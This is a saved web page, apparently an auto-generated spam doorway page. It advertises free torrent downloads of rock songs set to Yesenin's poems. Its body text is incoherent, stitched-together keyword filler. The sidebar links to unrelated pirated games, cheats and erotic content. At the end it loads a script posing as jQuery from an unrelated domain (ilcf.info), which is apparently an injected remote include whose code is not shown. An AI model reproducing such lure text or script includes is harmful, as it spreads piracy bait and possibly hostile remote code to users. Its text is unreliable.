

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-rok-pesni-na-stihi-esenina-skachat-torrent.html
body_size: 2118
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рок песни на стихи есенина скачать торрент - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рок песни на стихи есенина скачать торрент</h2>
                            </header>
                            <p>Качайте на нашем сайте музыку, вы можете скачать через торрент новые и старые песни бесплатно без регистрации, музыкальные сборники, mp3 коллекции, клубные новинки mp3, торрент. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Качайте на нашем сайте музыку, вы можете скачать через торрент новые и старые песни. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-skachat-igru-tipa-varfeysa.html">Скачать игру типа варфейса</a></li>
                                <li><a href="nt6t7-spiral-skachat-torrent-2014.html">Спираль скачать торрент 2014</a></li>
                                <li><a href="nt6t7-igry-eroticheskie-skachat-skachat.html">Игры эротические скачать скачать</a></li>
                                <li><a href="nt6t7-tuviya-deva-marsa-edgar-rays-berrouz.html">Тувия дева марса эдгар райс берроуз</a></li>
                                <li><a href="nt6t7-ce29kf8r-shema.html">Ce29kf8r схема</a></li>
                                <li><a href="nt6t7-igra-spaydermen-skachat.html">Игра спайдермен скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать музыку через торрент бесплатно без регистрации.</li>
<li>Здесь найдется все.</li>
<li>Документальная литература Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-metropolis-film-1927.html">Метрополис фильм 1927</a></li>
                                            <li><a href="nt6t7-maykl-dzhekson-lunnaya-dorozhka.html">Майкл джексон лунная дорожка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-mulan-minus.html">Мулан минус</a></li>
                                            <li><a href="nt6t7-chity-na-skayrim-reborn-russkaya-versiya.html">Читы на скайрим реборн русская версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-kak-skachat-albom-iz-facebook.html">Как скачать альбом из facebook</a></li>
                                            <li><a href="nt6t7-knigi-po-kulturologii-dlya-studentov-skachat-besplatno.html">Книги по культурологии для студентов скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-kniga-o-dushe-aristotelya.html">Книга о душе аристотеля</a></li>
                                            <li><a href="nt6t7-celtx-programma-skachat.html">Celtx программа скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
